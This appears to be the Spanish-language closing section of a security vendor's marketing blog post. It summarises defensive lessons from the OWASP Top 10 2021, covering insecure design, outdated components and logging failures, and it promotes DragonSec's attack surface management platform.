El OWASP Top 10 2021 subraya un cambio de paradigma: la seguridad ya no es solo una responsabilidad del equipo de TI, sino una parte integral del ciclo de vida del desarrollo de software y de la estrategia empresarial. Para pymes, desarrolladores y empresas reguladas, las lecciones son claras y accionables:

- La Prevención es Proactiva, no Reactiva: No esperes a sufrir un incidente para actuar. La categoría A04:2021 – Diseño Inseguro nos enseña que la seguridad debe estar presente desde la fase de concepción. Integrar modelos de amenazas y revisiones de seguridad en las etapas iniciales es infinitamente más eficaz y económico que corregir fallos en producción.

- La Automatización es tu Aliada: Monitorizar manualmente cada componente y configuración es imposible. Herramientas automatizadas como las que ofrece DragonSec son esenciales para obtener visibilidad continua, detectar vulnerabilidades como A06:2021 – Componentes Vulnerables y Desactualizados y recibir alertas en tiempo real.

- La Visibilidad es la Clave del Control: No puedes proteger lo que no ves. La falta de monitorización (A09:2021) es una invitación a los atacantes. Implementar un sistema centralizado de logs y alertas te permite identificar patrones anómalos, investigar incidentes rápidamente y cumplir con normativas como el ENS o ISO 27001.

El camino hacia una postura de seguridad madura comienza con un paso simple: evaluar tu estado actual. Identifica tus activos críticos, comprende tu superficie de ataque y prioriza los riesgos más urgentes basándote en un marco de referencia probado como el OWASP Top 10 2021. Este listado no es solo una guía, es una hoja de ruta para construir un futuro digital más seguro.

¿Estás listo para pasar de la teoría a la acción y proteger tu negocio contra las vulnerabilidades del OWASP Top 10 2021? La plataforma de gestión de la superficie de ataque de DragonSec te proporciona las herramientas automatizadas que necesitas para descubrir, priorizar y remediar riesgos de forma continua. Solicita una demostración y descubre cómo podemos ayudarte a fortalecer tu ciberseguridad hoy mismo en DragonSec.